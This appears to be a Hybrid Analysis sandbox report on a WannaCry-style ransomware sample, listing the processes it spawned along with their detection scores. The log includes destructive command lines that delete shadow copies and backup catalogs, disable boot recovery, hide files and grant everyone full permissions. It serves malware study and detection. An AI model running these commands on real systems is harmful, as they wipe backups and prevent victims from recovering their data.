 Hybrid Analysis
Tip: Click an analysed process below to view more details.
Analysed 34 processes in total (System Resource Monitor).
owo_im_not_ransomware_xd.exe (PID: 3792) 75/83
attrib.exe attrib +h . (PID: 3820) Hash Seen Before
icacls.exe icacls . /grant Everyone:F /T /C /Q (PID: 2036) Hash Seen Before
taskdl.exe (PID: 2120) 58/68 Hash Seen Before
cmd.exe %WINDIR%\system32\cmd.exe /c 103811582560339.bat (PID: 3532) Hash Seen Before
cscript.exe //nologo m.vbs (PID: 3852) Hash Seen Before
attrib.exe attrib +h +s %SAMPLEDIR%\$RECYCLE (PID: 3804) Hash Seen Before
taskdl.exe (PID: 3396) 58/68 Hash Seen Before
taskdl.exe (PID: 3524) 58/68 Hash Seen Before
taskdl.exe (PID: 1552) 58/68
@WanaDecryptor@.exe co (PID: 3968) 74/82 Hash Seen Before
taskhsvc.exe TaskData\Tor\taskhsvc.exe (PID: 3356) Hash Seen Before
cmd.exe /c start /b @WanaDecryptor@.exe vs (PID: 3384) Hash Seen Before
@WanaDecryptor@.exe vs (PID: 2576) 74/82 Hash Seen Before
cmd.exe /c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} re
coveryenabled no & wbadmin delete catalog -quiet (PID: 3868) Hash Seen Before
vssadmin.exe vssadmin delete shadows /all /quiet (PID: 3020) Hash Seen Before
WMIC.exe wmic shadowcopy delete (PID: 3588) Hash Seen Before
taskse.exe C:\@WanaDecryptor@.exe (PID: 3136) 59/69 Hash Seen Before
@WanaDecryptor@.exe (PID: 2296) 74/82 Hash Seen Before